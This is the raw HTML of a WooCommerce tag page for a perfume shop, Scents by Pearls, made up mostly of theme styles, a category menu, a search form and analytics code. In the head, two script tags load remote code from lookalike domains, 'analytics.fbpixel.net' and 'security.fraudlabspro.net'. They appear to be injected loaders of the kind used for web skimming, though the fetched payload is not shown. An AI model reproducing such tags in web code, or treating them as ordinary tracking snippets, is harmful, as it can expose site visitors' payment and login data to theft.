

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scentsbypearls.com/product-tag/carlotta/
body_size: 24320
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://scentsbypearls.com/xmlrpc.php"><title>Carlotta &#8211; Scents by Pearls</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Feed" href="https://scentsbypearls.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Comments Feed" href="https://scentsbypearls.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Carlotta Tag Feed" href="https://scentsbypearls.com/product-tag/carlotta/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://scentsbypearls.com/wp-content/litespeed/css/9d65831b6a87592895fb004fed08e805.css?ver=4b9d2" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style> <script type="litespeed/javascript" data-src="https://scentsbypearls.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://scentsbypearls.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-PZQZBZ9" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["scentsbypearls.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-PZQZBZ9")</script> <script></script><link rel="https://api.w.org/" href="https://scentsbypearls.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scentsbypearls.com/wp-json/wp/v2/product_tag/159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scentsbypearls.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="theme-color" content="rgb(255,102,196)"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','1045373529425123',{},{"agent":"woocommerce_2-10.4.3-3.5.15"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-180x180.png" /><meta name="msapplication-TileImage" content="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-270x270.png" /><style></style><script type="litespeed/javascript" data-src="https://analytics.fbpixel.net"></script> <script type="litespeed/javascript" data-src="https://security.fraudlabspro.net/script.js"></script><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wd-style-header_528910-css" data-type="wd-style-header_528910">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(255, 102, 196, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style></head><body class="archive tax-product_tag term-carlotta term-159 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-primary-menu" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-divider wd-full-height whb-cgdxh1kmxz65tg19q0o8"></div><nav class="wd-header-nav wd-header-secondary-nav whb-p3aojz9x4kp2our6hw2k text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
<span>
Wrong menu selected		</span></nav><div class="wd-header-divider wd-full-height whb-vlytwhednjnpjwnc6awk"></div><div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><strong><span style="color: #ffffff;">ADD ANYTHING HERE OR JUST REMOVE IT…</span></strong></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div><nav class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
<span>
Wrong menu selected		</span></nav><div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div
class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-vmlw3iqy1i9gf64uk7of color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://scentsbypearls.com/product-tag/carlotta/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://scentsbypearls.com/product-tag/carlotta/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://scentsbypearls.com/product-tag/carlotta/&media=https://scentsbypearls.com/wp-includes/images/media/default.svg&description=" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://scentsbypearls.com/product-tag/carlotta/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://scentsbypearls.com/product-tag/carlotta/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657">
<a href="https://scentsbypearls.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="554" height="251" data-src="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png" class="attachment-full size-full" alt="" style="max-width:140px;" decoding="async" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png 554w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-430x195.png 430w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-150x68.png 150w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-400x181.png 400w" data-sizes="(max-width: 554px) 100vw, 554px" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp"><form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://scentsbypearls.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span><div class="wd-search-cat wd-event-click wd-scroll">
<input type="hidden" name="product_cat" value="0" disabled><div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
<span>Select category</span></div><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-429"><a class="pf-value" href="https://scentsbypearls.com/product-category/air-freshener/" data-val="air-freshener" data-title="Air Freshener" >Air Freshener</a></li><li class="cat-item cat-item-431"><a class="pf-value" href="https://scentsbypearls.com/product-category/aura-avenue/" data-val="aura-avenue" data-title="Aura Avenue" >Aura Avenue</a></li><li class="cat-item cat-item-126"><a class="pf-value" href="https://scentsbypearls.com/product-category/bottles/" data-val="bottles" data-title="Bottles and Accessories" >Bottles and Accessories</a></li><li class="cat-item cat-item-105"><a class="pf-value" href="https://scentsbypearls.com/product-category/canisters/" data-val="canisters" data-title="Canisters" >Canisters</a></li><li class="cat-item cat-item-145"><a class="pf-value" href="https://scentsbypearls.com/product-category/humidifier/" data-val="humidifier" data-title="Humidifier" >Humidifier</a></li><li class="cat-item cat-item-133"><a class="pf-value" href="https://scentsbypearls.com/product-category/kiddies-corner/" data-val="kiddies-corner" data-title="Kiddies Corner" >Kiddies Corner</a></li><li class="cat-item cat-item-216"><a class="pf-value" href="https://scentsbypearls.com/product-category/lip-care/" data-val="lip-care" data-title="Lip Care" >Lip Care</a></li><li class="cat-item cat-item-130"><a class="pf-value" href="https://scentsbypearls.com/product-category/packages-and-combos/" data-val="packages-and-combos" data-title="Packages and Combos" >Packages and Combos</a></li><li class="cat-item cat-item-218"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfume-gift-sets/" data-val="perfume-gift-sets" data-title="Perfume Gift Sets" >Perfume Gift Sets</a></li><li class="cat-item cat-item-146"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/" data-val="perfumes-deodorants" data-title="Perfumes &amp; Deodorants" >Perfumes &amp; Deodorants</a><ul class='children'><li class="cat-item cat-item-175"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" data-val="deodorants" data-title="Deodorants" >Deodorants</a></li><li class="cat-item cat-item-380"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" data-val="designer-perfume-grade-2" data-title="Designer Perfume (Grade 2)" >Designer Perfume (Grade 2)</a></li><li class="cat-item cat-item-176"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" data-val="fragrance-world" data-title="Fragrance World" >Fragrance World</a></li><li class="cat-item cat-item-403"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/khadlaj/" data-val="khadlaj" data-title="kHADLAJ" >kHADLAJ</a></li><li class="cat-item cat-item-210"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" data-val="lattafa" data-title="LATTAFA" >LATTAFA</a></li><li class="cat-item cat-item-199"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" data-val="lattafa-deo" data-title="Lattafa Deo" >Lattafa Deo</a></li><li class="cat-item cat-item-182"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" data-val="mini-perfumes" data-title="Mini Perfumes" >Mini Perfumes</a></li><li class="cat-item cat-item-411"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/noble-collection/" data-val="noble-collection" data-title="Noble Collection Perfumes" >Noble Collection Perfumes</a></li><li class="cat-item cat-item-213"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" data-val="only-you-perfumes" data-title="Only You Perfumes" >Only You Perfumes</a></li><li class="cat-item cat-item-174"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" data-val="splashes" data-title="Splashes" >Splashes</a></li><li class="cat-item cat-item-410"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/under-100gh-perfumes/" data-val="under-100gh-perfumes" data-title="Under 100gh Perfumes" >Under 100gh Perfumes</a></li></ul></li><li class="cat-item cat-item-111"><a class="pf-value" href="https://scentsbypearls.com/product-category/prefilled-perfumes/" data-val="prefilled-perfumes" data-title="Prefilled Perfumes" >Prefilled Perfumes</a></li><li class="cat-item cat-item-102"><a class="pf-value" href="https://scentsbypearls.com/product-category/reed-diffuser/" data-val="reed-diffuser" data-title="Reed Diffusers &amp; Humidifiers" >Reed Diffusers &amp; Humidifiers</a></li><li class="cat-item cat-item-379"><a class="pf-value" href="https://scentsbypearls.com/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a></li></ul></div></div>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://scentsbypearls.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
<a href="" title="Wishlist products">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0					</span>
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://scentsbypearls.com/cart-2/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>0.00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
